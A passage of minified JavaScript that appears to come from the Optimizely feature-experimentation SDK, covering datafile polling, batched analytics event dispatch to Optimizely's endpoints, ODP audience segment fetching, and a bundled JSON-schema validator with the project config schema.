0===e||e.set(this.cacheKey,t),this.isStarting()&&(this.startPromise.resolve(),this.state=ct.Running),this.emitter.emit("update",t))}getDatafileFromResponse(t){var e;if(null===(e=this.logger)||void 0===e||e.debug("18",t.statusCode),304!==t.statusCode)return t.body}saveLastModified(t){var e;const i=t["last-modified"]||t["Last-Modified"];void 0!==i&&(this.lastResponseLastModified=i,null===(e=this.logger)||void 0===e||e.debug("19",this.lastResponseLastModified))}setDatafileFromCacheIfAvailable(){return ft(this,void 0,void 0,(function*(){if(this.cache)try{const t=yield this.cache.get(this.cacheKey);t&&this.isStarting()&&this.handleDatafile(t)}catch(t){}}))}}class _t{constructor(t,e,i){this.base=t,this.max=e,this.maxJitter=i,this.current=t}backoff(){const t=this.current+this.maxJitter*Math.random();return this.current=Math.min(2*this.current,this.max),t}reset(){this.current=this.base}}class vt{constructor(t,e){this.failureCount=0,this.running=!1,this.interval=t,this.backoffController=e}isRunning(){return this.running}handleSuccess(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.setTimer(this.interval)}handleFailure(){var t,e;this.failureCount++;const i=null!==(e=null===(t=this.backoffController)||void 0===t?void 0:t.backoff())&&void 0!==e?e:this.interval;this.setTimer(i)}setTimer(t){this.running&&(this.timeoutId=setTimeout(this.executeTask.bind(this),t))}executeTask(){this.task&&this.task(this.failureCount).then(this.handleSuccess.bind(this),this.handleFailure.bind(this))}start(t){var e;this.running=!0,t?(e=this.executeTask.bind(this),"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e)):this.setTimer(this.interval)}stop(){this.running=!1,clearInterval(this.timeoutId)}reset(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.stop()}setTask(t){this.task=t}}const yt=t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid store");for(const i of["set","get","remove","getKeys"])"function"!=typeof t[i]&&e.push("Invalid store method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))},bt=Symbol(),wt=e=>{var i;e.cache&&yt(e.cache);const n=null!==(i=e.updateInterval)&&void 0!==i?i:3e5,r=new _t(1e3,n,500),o=new vt(n,r),s=[];n<3e4&&s.push({level:t.LogLevel.Warn,message:"Polling intervals below 30 seconds are not recommended.",params:[]});const a={sdkKey:e.sdkKey,autoUpdate:e.autoUpdate,urlTemplate:e.urlTemplate,datafileAccessToken:e.datafileAccessToken,requestHandler:e.requestHandler,cache:e.cache,repeater:o,startupLogs:s},l=new gt(a);return new pt({datafile:e.datafile,datafileManager:l,jsonSchemaValidator:e.jsonSchemaValidator})};function xt(t){const e=[],i=t[0];return t.forEach((t=>{if("conversion"===t.type||"impression"===t.type){const i=function(t){const e={snapshots:[],visitor_id:t.user.id,attributes:[]};return t.user.attributes.forEach((t=>{e.attributes.push({entity_id:t.entityId,key:t.key,type:"custom",value:t.value})})),"boolean"==typeof t.context.botFiltering&&e.attributes.push({entity_id:Z,key:Z,type:"custom",value:t.context.botFiltering}),e}(t);"impression"===t.type?i.snapshots.push(function(t){var e,i;const{layer:n,experiment:r,variation:o,ruleKey:s,flagKey:a,ruleType:l,enabled:u,cmabUuid:c}=t,h=n?n.id:null;return{decisions:[{campaign_id:h,experiment_id:null!==(e=null==r?void 0:r.id)&&void 0!==e?e:"",variation_id:null!==(i=null==o?void 0:o.id)&&void 0!==i?i:"",metadata:{flag_key:a,rule_key:s,rule_type:l,variation_key:o?o.key:"",enabled:u,cmab_uuid:c}}],events:[{entity_id:h,timestamp:t.timestamp,key:"campaign_activated",uuid:t.uuid}]}}(t)):"conversion"===t.type&&i.snapshots.push(function(t){const e=Object.assign({},t.tags);delete e.revenue,delete e.value;const i={entity_id:t.event.id,key:t.event.key,timestamp:t.timestamp,uuid:t.uuid};return t.tags&&(i.tags=t.tags),null!=t.value&&(i.value=t.value),null!=t.revenue&&(i.revenue=t.revenue),{events:[i]}}(t)),e.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:e}}function Lt(t){return{url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:xt(t)}}class Tt extends ht{constructor(t){super(),this.dispatcher=t,this.eventEmitter=new dt}process(t){const e=Lt([t]),i=this.dispatcher.dispatchEvent(e);return this.eventEmitter.emit("dispatch",e),i}start(){this.isNew()&&(this.state=ct.Running,this.startPromise.resolve())}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","ForwardingEventProcessor"))),this.state=ct.Terminated,this.stopPromise.resolve())}onDispatch(t){return this.eventEmitter.on("dispatch",t)}}class Et{constructor(){this.operation="sync"}}const Ct=(t,e)=>t instanceof Et?t.getBatched(e):e.map((e=>t.get(e))),St=(t,e)=>t instanceof class{constructor(){this.operation="async"}}?t.getBatched(e):Promise.all(e.map((e=>t.get(e))));class kt extends Et{constructor(t,e,i,n){super(),this.operation="sync",this.store=t,this.prefix=e,this.transformGet=i,this.transformSet=n}addPrefix(t){return`${this.prefix}${t}`}removePrefix(t){return t.substring(this.prefix.length)}set(t,e){return this.store.set(this.addPrefix(t),this.transformSet(e))}get(t){const e=this.store.get(this.addPrefix(t));return e?this.transformGet(e):void 0}remove(t){return this.store.remove(this.addPrefix(t))}getInternalKeys(){return this.store.getKeys().filter((t=>t.startsWith(this.prefix)))}getKeys(){return this.getInternalKeys().map((t=>this.removePrefix(t)))}getBatched(t){return Ct(this.store,t.map((t=>this.addPrefix(t)))).map((t=>t?this.transformGet(t):void 0))}}const Mt=(t,e,i,n,r)=>{t().then((t=>{e.resolve(t)})).catch((o=>{var s;if(0===r)return void e.reject(o);if(i.cancelled)return void e.reject(new v("48"));const a=null!==(s=null==n?void 0:n.backoff())&&void 0!==s?s:0;setTimeout((()=>{Mt(t,e,i,n,r=void 0===r?void 0:r-1)}),a)}))},Pt=(t,e,i)=>{const n=ut(),r={cancelled:!1};return Mt(t,n,r,e,i),{cancelRetry:()=>{r.cancelled=!0},result:n.promise}};class Ot{constructor(){this.idSuffixOffset=0}getId(){const t=1e4+this.idSuffixOffset;return this.idSuffixOffset=(this.idSuffixOffset+1)%1e4,`${Date.now()}${t}`}}function At(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function Dt(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function It(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.featureEnabled)&&void 0!==i&&i}const Nt=(t,e)=>{const i=t.context,n=e.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering},Rt=(t,e,i)=>{if(!e)return[];const n=[];return Object.keys(e).forEach((function(r){const o=e[r];if("object"!=typeof o&&void 0!==o&&function(t,e){return"string"==typeof t&&("string"==typeof e||"boolean"==typeof e||_.isNumber(e)&&_.isSafeInteger(e))}(r,o)){const e=function(t,e,i){const n=t.attributeKeyMap[e],r=0===e.indexOf("$opt_");return n?(r&&(null==i||i.warn("57",e,"$opt_")),n.id):r?e:(null==i||i.warn("61",e),null)}(t,r,i);e&&n.push({entityId:e,key:r,value:o})}})),n};class jt extends ht{constructor(t){var e;super(t.startupLogs),this.eventQueue=[],this.eventCountInStore=void 0,this.eventCountWaitPromise=Promise.resolve(),this.maxEventsInStore=500,this.idGenerator=new Ot,this.runningTask=new Map,this.dispatchingEvents=new Map,this.eventEmitter=new dt,this.eventDispatcher=t.eventDispatcher,this.closingEventDispatcher=t.closingEventDispatcher,this.batchSize=t.batchSize,this.eventStore=t.eventStore,this.retryConfig=t.retryConfig,this.dispatchRepeater=t.dispatchRepeater,this.dispatchRepeater.setTask((()=>this.flush())),this.maxEventsInStore=Math.max(2*t.batchSize,500),this.failedEventRepeater=t.failedEventRepeater,null===(e=this.failedEventRepeater)||void 0===e||e.setTask((()=>this.retryFailedEvents())),t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("BatchEventProcessor")}onDispatch(t){return this.eventEmitter.on("dispatch",t)}retryFailedEvents(){return ft(this,void 0,void 0,(function*(){if(!this.eventStore)return;const t=(yield this.eventStore.getKeys()).filter((t=>!this.dispatchingEvents.has(t)&&!this.eventQueue.find((e=>e.id===t)))),e=yield"sync"===this.eventStore.operation?Ct(this.eventStore,t):St(this.eventStore,t),i=[];if(e.forEach((t=>{t&&i.push(t)})),0==i.length)return;i.sort(((t,e)=>t.id<e.id?-1:1));const n=[];let r=[];i.forEach((t=>{(r.length===this.batchSize||r.length>0&&!Nt(r[0].event,t.event))&&(n.push({request:Lt(r.map((t=>t.event))),events:r}),r=[]),r.push(t)})),r.length>0&&n.push({request:Lt(r.map((t=>t.event))),events:r}),n.forEach((t=>{this.dispatchBatch(t,!1)}))}))}createNewBatch(){if(0==this.eventQueue.length)return;const t=[],e=[];return this.eventQueue.forEach((i=>{t.push(i.event),e.push(i)})),this.eventQueue=[],{request:Lt(t),events:e}}executeDispatch(t,e=!1){return ft(this,void 0,void 0,(function*(){return(e&&this.closingEventDispatcher?this.closingEventDispatcher:this.eventDispatcher).dispatchEvent(t).then((t=>t.statusCode&&!mt(t.statusCode)?Promise.reject(new v("9",t.statusCode)):Promise.resolve(t)))}))}dispatchBatch(t,e){const{request:i,events:n}=t;n.forEach((t=>{this.dispatchingEvents.set(t.id,t)}));const r=this.retryConfig?Pt((()=>this.executeDispatch(i,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries):{result:this.executeDispatch(i,e),cancelRetry:()=>{}};this.eventEmitter.emit("dispatch",i);const o=this.idGenerator.getId();this.runningTask.set(o,r),r.result.then((t=>(n.forEach((t=>{var e;null===(e=this.eventStore)||void 0===e||e.remove(t.id),!t.notStored&&this.eventCountInStore&&this.eventCountInStore--})),Promise.resolve()))).catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error(t)})).finally((()=>{this.runningTask.delete(o),n.forEach((t=>this.dispatchingEvents.delete(t.id)))}))}flush(t=!1){return ft(this,void 0,void 0,(function*(){const e=this.createNewBatch();e&&(this.dispatchRepeater.reset(),this.dispatchBatch(e,t))}))}process(t){return ft(this,void 0,void 0,(function*(){if(!this.isRunning())return Promise.reject(new v("50","BatchEventProcessor"));const e={id:this.idGenerator.getId(),event:t};yield this.storeEvent(e),this.eventQueue.length>0&&!Nt(this.eventQueue[0].event,t)&&this.flush(),this.eventQueue.push(e),this.eventQueue.length==this.batchSize?this.flush():this.dispatchRepeater.isRunning()||this.dispatchRepeater.start()}))}readEventCountInStore(t){var e;return ft(this,void 0,void 0,(function*(){try{const e=yield t.getKeys();this.eventCountInStore=e.length}catch(t){null===(e=this.logger)||void 0===e||e.error(t)}}))}findEventCountInStore(){return ft(this,void 0,void 0,(function*(){if(this.eventStore&&void 0===this.eventCountInStore){const t=this.eventStore;return this.eventCountWaitPromise=this.eventCountWaitPromise.then((()=>this.readEventCountInStore(t))),this.eventCountWaitPromise}return Promise.resolve()}))}storeEvent(t){var e,i;return ft(this,void 0,void 0,(function*(){if(yield this.findEventCountInStore(),void 0!==this.eventCountInStore&&this.eventCountInStore>=this.maxEventsInStore)return null===(e=this.logger)||void 0===e||e.info("Event store is full. Not saving event with id %d.",t.event.uuid),void(t.notStored=!0);yield Promise.resolve(null===(i=this.eventStore)||void 0===i?void 0:i.set(t.id,t)).then((()=>{void 0!==this.eventCountInStore&&this.eventCountInStore++})).catch((e=>{var i;t.notStored=!0,null===(i=this.logger)||void 0===i||i.error(e)}))}))}start(){var t;this.isNew()&&(super.start(),this.state=ct.Running,this.disposable||null===(t=this.failedEventRepeater)||void 0===t||t.start(),this.retryFailedEvents(),this.startPromise.resolve())}makeDisposable(){var t,e,i;super.makeDisposable(),this.batchSize=1,this.retryConfig={maxRetries:Math.min(null!==(e=null===(t=this.retryConfig)||void 0===t?void 0:t.maxRetries)&&void 0!==e?e:5,5),backoffProvider:(null===(i=this.retryConfig)||void 0===i?void 0:i.backoffProvider)||(()=>new _t(1e3,32e3,500))}}stop(){var t;this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","BatchEventProcessor"))),this.state=ct.Stopping,this.dispatchRepeater.stop(),null===(t=this.failedEventRepeater)||void 0===t||t.stop(),this.flush(!0),this.runningTask.forEach((t=>t.cancelRetry())),Promise.allSettled(Array.from(this.runningTask.values()).map((t=>t.result))).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})))}}const zt=Symbol(),Ft=t=>{if(!t||"object"!=typeof t||"function"!=typeof t.dispatchEvent)throw new Error("Invalid event dispatcher")},Ht=t=>({[zt]:t}),Bt=(e,i=jt)=>Ht(((e,i=jt)=>{const{eventDispatcher:n,closingEventDispatcher:r,retryOptions:o,eventStore:s}=e;Ft(n),r&&Ft(r),s&&yt(s);const a=o?{maxRetries:o.maxRetries,backoffProvider:()=>{var t,e;const i=null!==(t=null==o?void 0:o.minBackoff)&&void 0!==t?t:1e3,n=null!==(e=null==o?void 0:o.maxBackoff)&&void 0!==e?e:32e3;return new _t(i,n,500)}}:void 0,l=[],{defaultFlushInterval:u,defaultBatchSize:c}=e;let h=u;void 0===e.flushInterval||e.flushInterval<=0?l.push({level:t.LogLevel.Warn,message:"Invalid flushInterval %s, defaulting to %s",params:[e.flushInterval,u]}):h=e.flushInterval;let d=c;return void 0===e.batchSize||e.batchSize<=0?l.push({level:t.LogLevel.Warn,message:"Invalid batchSize %s, defaulting to %s",params:[e.batchSize,c]}):d=e.batchSize,new i({eventDispatcher:n,closingEventDispatcher:r,dispatchRepeater:new vt(h),failedEventRepeater:e.failedEventRetryInterval?new vt(e.failedEventRetryInterval):void 0,retryConfig:a,batchSize:d,eventStore:s,startupLogs:l})})(e,i));class Ut{constructor(t,e){this.operation="sync",this.data=new Map,this.maxSize=t,this.ttl=e}lookup(t){const e=this.data.get(t);if(e&&(this.data.delete(t),!(e.expiresAt&&e.expiresAt<=Date.now())))return this.data.set(t,e),e.value}save(t,e){if(this.data.delete(t),this.data.size===this.maxSize){const t=this.data.keys().next().value;this.data.delete(t)}this.data.set(t,{value:e,expiresAt:this.ttl?Date.now()+this.ttl:void 0})}remove(t){this.data.delete(t)}reset(){this.data.clear()}getKeys(){return Array.from(this.data.keys())}}class qt{constructor(t,e,i){this.requestHandler=t,this.requestGenerator=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpEventApiManager")}sendEvents(t,e){return ft(this,void 0,void 0,(function*(){if(0===e.length)return{};const{method:i,endpoint:n,headers:r,data:o}=this.requestGenerator(t,e);return this.requestHandler.makeRequest(n,r,i,o).responsePromise}))}}const Zt=(t,e)=>{const{apiHost:i,apiKey:n}=t;return{method:"POST",endpoint:i+"/v3/events",headers:{"Content-Type":"application/json","x-api-key":n},data:JSON.stringify(e,((t,e)=>e instanceof Map?Object.fromEntries(e):e))}};var Vt,$t;!function(t){t.VUID="vuid",t.FS_USER_ID="fs_user_id",t.FS_USER_ID_ALIAS="fs-user-id"}(Vt||(Vt={})),function(t){t.IDENTIFIED="identified",t.INITIALIZED="client_initialized"}($t||($t={}));class Wt extends ht{constructor(t){super(t.startUpLogs),this.queue=[],this.apiManager=t.apiManager,this.batchSize=t.batchSize,this.retryConfig=t.retryConfig,this.repeater=t.repeater,this.repeater.setTask((()=>this.flush()))}setLogger(t){this.logger=t,this.logger.setName("OdpEventManager"),this.apiManager.setLogger(t.child())}executeDispatch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.apiManager.sendEvents(t,e);return i.statusCode&&!mt(i.statusCode)?Promise.reject(new v("9",i.statusCode)):yield Promise.resolve(i)}))}flush(){return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig||!this.odpIntegrationConfig.integrated)return;const t=this.odpIntegrationConfig.odpConfig,e=this.queue;return this.queue=[],this.repeater.reset(),Pt((()=>this.executeDispatch(t,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries).result.catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error("10",t)}))}))}start(){this.isNew()&&(super.start(),this.odpIntegrationConfig?this.goToRunningState():this.state=ct.Starting)}makeDisposable(){super.makeDisposable(),this.retryConfig.maxRetries=Math.min(this.retryConfig.maxRetries,5),this.batchSize=1}updateConfig(t){if(!this.isDone())if(this.isNew())this.odpIntegrationConfig=t;else{if(this.isStarting())return this.odpIntegrationConfig=t,void this.goToRunningState();this.flush(),this.odpIntegrationConfig=t}}goToRunningState(){this.state=ct.Running,this.startPromise.resolve()}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","OdpEventManager"))),this.flush(),this.state=ct.Terminated,this.stopPromise.resolve())}sendEvent(t){var e,i,n,r,o,s;this.isRunning()?(null===(i=this.odpIntegrationConfig)||void 0===i?void 0:i.integrated)?0!==t.identifiers.size?this.isDataValid(t.data)?t.action?(""===t.type&&(t.type="fullstack"),Array.from(t.identifiers.entries()).forEach((([e,i])=>{Vt.FS_USER_ID_ALIAS!==e.toLowerCase()&&Vt.FS_USER_ID!==e.toLowerCase()||(t.identifiers.delete(e),t.identifiers.set(Vt.FS_USER_ID,i))})),this.processEvent(t)):null===(s=this.logger)||void 0===s||s.error("5"):null===(o=this.logger)||void 0===o||o.error("6"):null===(r=this.logger)||void 0===r||r.error("38"):null===(n=this.logger)||void 0===n||n.error("42"):null===(e=this.logger)||void 0===e||e.error("50","OdpEventManager")}isDataValid(t){const e=["string","number","boolean"];return Array.from(t.values()).reduce(((t,i)=>t&&(null===i||e.includes(typeof i))),!0)}processEvent(t){this.queue.push(t),this.queue.length===this.batchSize?this.flush():this.repeater.isRunning()||this.repeater.start()}}class Yt{constructor(t,e,i,n){this.type=t,this.action=e,this.identifiers=null!=i?i:new Map,this.data=null!=n?n:new Map}}const Gt=t=>t.startsWith("vuid_")&&t.length>5;class Kt extends ht{constructor(t){if(super(),this.clientEngine="javascript-sdk",this.clientVersion="6.0.0",this.segmentManager=t.segmentManager,this.eventManager=t.eventManager,this.configPromise=ut(),t.userAgentParser){const{os:e,device:i}=t.userAgentParser.parseUserAgentInfo(),n={os:e.name,os_version:e.version,device_type:i.type,model:i.model};this.userAgentData=new Map(Object.entries(n).filter((([t,e])=>null!=e&&null!=e)))}t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("OdpManager"),this.eventManager.setLogger(t.child()),this.segmentManager.setLogger(t.child())}setClientInfo(t,e){this.clientEngine=t,this.clientVersion=e}start(){if(!this.isNew())return;this.state=ct.Starting,this.eventManager.start();const t=[this.configPromise,this.eventManager.onRunning()];Promise.all(t).then((()=>{this.handleStartSuccess()})).catch((t=>{this.handleStartFailure(t)}))}makeDisposable(){super.makeDisposable(),this.eventManager.makeDisposable()}handleStartSuccess(){this.isDone()||(this.state=ct.Running,this.startPromise.resolve())}handleStartFailure(t){this.isDone()||(this.state=ct.Failed,this.startPromise.reject(t),this.stopPromise.reject(t))}stop(){this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","OdpManager"))),this.state=ct.Stopping,this.eventManager.stop(),this.eventManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)})))}updateConfig(t){return!(this.odpIntegrationConfig&&(e=this.odpIntegrationConfig,i=t,!(e.integrated!==i.integrated||e.integrated&&i.integrated&&!e.odpConfig.equals(i.odpConfig)))||this.isDone()||(this.odpIntegrationConfig=t,this.configPromise.resolve(),this.segmentManager.updateConfig(t),this.eventManager.updateConfig(t),0));var e,i}fetchQualifiedSegments(t,e=[]){return ft(this,void 0,void 0,(function*(){return Gt(t)?this.segmentManager.fetchQualifiedSegments(Vt.VUID,t,e):this.segmentManager.fetchQualifiedSegments(Vt.FS_USER_ID,t,e)}))}identifyUser(t,e){const i=new Map;let n=t,r=e;!e&&Gt(t)&&(r=t,n=void 0),r&&i.set(Vt.VUID,r),n&&i.set(Vt.FS_USER_ID,n);const o=new Yt("fullstack",$t.IDENTIFIED,i);this.sendEvent(o)}sendEvent(t){!t.identifiers.has(Vt.VUID)&&this.vuid&&t.identifiers.set(Vt.VUID,this.vuid),t.data=this.augmentCommonData(t.data),this.eventManager.sendEvent(t)}augmentCommonData(t){const e=new Map(this.userAgentData);return e.set("idempotence_id",a()),e.set("data_source_type","sdk"),e.set("data_source",this.clientEngine),e.set("data_source_version",this.clientVersion),t.forEach(((t,i)=>e.set(i,t))),e}setVuid(t){this.vuid=t,this.onRunning().then((()=>{var t;if(null===(t=this.odpIntegrationConfig)||void 0===t?void 0:t.integrated){const t=new Yt("fullstack",$t.INITIALIZED);this.sendEvent(t)}}))}}var Jt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Xt(t,e){return t(e={exports:{}},e.exports),e.exports}var Qt=Xt((function(t){var e,i;e=Jt,i=function(){var t=i;t.Integer={type:"integer"};var e={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(t,e){return i(t,e,{changing:!1})}t.validate=i,t.checkPropertyChange=function(t,e,n){return i(t,e,{changing:n||"property"})};var i=t._validate=function(t,i,n){n||(n={});var r=n.changing;function o(t){return t.type||e[t.name]==t&&t.name.toLowerCase()}var s=[];function a(t,e,i,l){var u;function c(t){s.push({property:i,message:t})}if(i+=i?"number"==typeof l?"["+l+"]":void 0===l?"":"."+l:l,("object"!=typeof e||e instanceof Array)&&(i||"function"!=typeof e)&&(!e||!o(e)))return"function"==typeof e?t instanceof e||c("is not an instance of the class/constructor "+e.name):e&&c("Invalid schema/property definition "+e),null;function h(t,e){if(t){if(!("string"!=typeof t||"any"==t||("null"==t?null===e:typeof e==t)||e instanceof Array&&"array"==t||e instanceof Date&&"date"==t||"integer"==t&&e%1==0))return[{property:i,message:e+" - "+typeof e+" value found, but a "+t+" is required"}];if(t instanceof Array){for(var n=[],r=0;r<t.length&&(n=h(t[r],e)).length;r++);if(n.length)return n}else if("object"==typeof t){var o=s;s=[],a(e,t,i);var l=s;return s=o,l}}return[]}if(r&&e.readonly&&c("is a readonly field, it can not be changed"),e.extends&&a(t,e.extends,i,l),void 0===t)e.required&&c("is missing and it is required");else if(s=s.concat(h(o(e),t)),e.disallow&&!h(e.disallow,t).length&&c(" disallowed value was matched"),null!==t){if(t instanceof Array){if(e.items){var d=e.items instanceof Array,p=e.items;for(l=0,u=t.length;l<u;l+=1)d&&(p=e.items[l]),n.coerce&&(t[l]=n.coerce(t[l],p)),s.concat(a(t[l],p,i,l))}e.minItems&&t.length<e.minItems&&c("There must be a minimum of "+e.minItems+" in the array"),e.maxItems&&t.length>e.maxItems&&c("There must be a maximum of "+e.maxItems+" in the array")}else(e.properties||e.additionalProperties)&&s.concat(function(t,e,i,o){if("object"==typeof e)for(var l in("object"!=typeof t||t instanceof Array)&&s.push({property:i,message:"an object is required"}),e)if(e.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=t.hasOwnProperty(l)?t[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=e[l];void 0===u&&c.default&&(u=t[l]=c.default),n.coerce&&l in t&&(u=t[l]=n.coerce(u,c)),a(u,c,i,l)}for(l in t){if(t.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&e&&!e[l]&&!1===o){if(n.filter){delete t[l];continue}s.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var h=e&&e[l]&&e[l].requires;h&&!(h in t)&&s.push({property:i,message:"the presence of the property "+l+" requires that "+h+" also be present"}),u=t[l],!o||e&&"object"==typeof e&&l in e||(n.coerce&&(u=t[l]=n.coerce(u,o)),a(u,o,i,l)),!r&&u&&u.$schema&&(s=s.concat(a(u,u.$schema,i,l)))}return s}(t,e.properties,i,e.additionalProperties));if(e.pattern&&"string"==typeof t&&!t.match(e.pattern)&&c("does not match the regex pattern "+e.pattern),e.maxLength&&"string"==typeof t&&t.length>e.maxLength&&c("may only be "+e.maxLength+" characters long"),e.minLength&&"string"==typeof t&&t.length<e.minLength&&c("must be at least "+e.minLength+" characters long"),void 0!==e.minimum&&typeof t==typeof e.minimum&&e.minimum>t&&c("must have a minimum value of "+e.minimum),void 0!==e.maximum&&typeof t==typeof e.maximum&&e.maximum<t&&c("must have a maximum value of "+e.maximum),e.enum){var f,m=e.enum;u=m.length;for(var g=0;g<u;g++)if(m[g]===t){f=1;break}f||c("does not have a value in the enumeration "+m.join(", "))}"number"==typeof e.maxDecimal&&t.toString().match(new RegExp("\\.[0-9]{"+(e.maxDecimal+1)+",}"))&&c("may only have "+e.maxDecimal+" digits of decimal places")}return null}return i&&a(t,i,"",r||""),!r&&t&&t.$schema&&a(t,t.$schema,"",""),{valid:!s.length,errors:s}};return t.mustBeValid=function(t){if(!t.valid)throw new TypeError(t.errors.map((function(t){return"for property "+t.property+": "+t.message})).join(", \n"))},t},t.exports?t.exports=i():e.jsonSchema=i()})).validate;const te={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0},cmab:{type:"object",required:!1,properties:{attributes:{type:"array",items:{type:"string"},required:!0}}}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}},ee={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},ie=[];class ne{constructor(t,e){this.toGraphQLJson=(t,e,i)=>['{"query" : "query {customer',`(${t} : \\"${e}\\") `,"{audiences","(subset: [",...(null==i?void 0:i.map(((t,e)=>`\\"${t}\\"${e<i.length-1?",":""}`)))||"",']) {edges {node {name state}}}}}"}'].join(""),this.requestHandler=t,e&&this.setLogger(e)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentApiManager")}fetchSegments(t,e,i,n,r){var o,s,a,l,u,c,h,d,p;return ft(this,void 0,void 0,(function*(){if(0===(null==r?void 0:r.length))return ie;const f=e+"/v3/graphql",m=this.toGraphQLJson(i,n,r),g=yield this.querySegments(t,f,m);if(!g)return null===(o=this.logger)||void 0===o||o.error("Audience segments fetch failed (network error)"),null;const _=this.parseSegmentsResponseJson(g);if(!_)return null===(s=this.logger)||void 0===s||s.error("Audience segments fetch failed (decode error)"),null;if((null===(a=_.errors)||void 0===a?void 